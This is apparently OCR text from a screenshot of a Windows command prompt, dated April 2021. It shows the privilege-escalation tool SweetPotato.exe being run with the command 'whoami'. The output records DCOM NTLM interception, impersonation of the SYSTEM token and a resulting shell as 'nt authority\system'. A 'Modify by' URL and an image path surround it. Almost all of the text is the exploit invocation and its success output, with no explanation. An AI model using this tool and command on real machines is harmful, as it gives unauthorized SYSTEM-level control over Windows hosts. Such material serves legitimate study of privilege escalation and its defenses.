 管理员: C:\Windows\system32\cmd.exe
[+] Process created, enjoy!
C:\Users\ou>
C:\Users\ou>C:\Users\ou\Desktop\SweetPotato.exe -a "whoami"
Modify by https://www.xljtj.com
[+] Attempting DCOM NTLM interception with CLID 4991D34B-80A1-4291-83B6-3328366
9097 on port 6666 using method Token to launch c:\Windows\System32\cmd.exe
[+] Intercepted and authenticated successfully, launching program
[+] CreatePipe success
[+] Created launch thread using impersonated user NT AUTHORITY\SYSTEM
[+] Command : "c:\Windows\System32\cmd.exe" /c whoami
[+] process with pid: 1628 created.
=====================================
nt authority\system
[+] Process created, enjoy!
C:\Users\ou>
CH
23:37
2021/4/7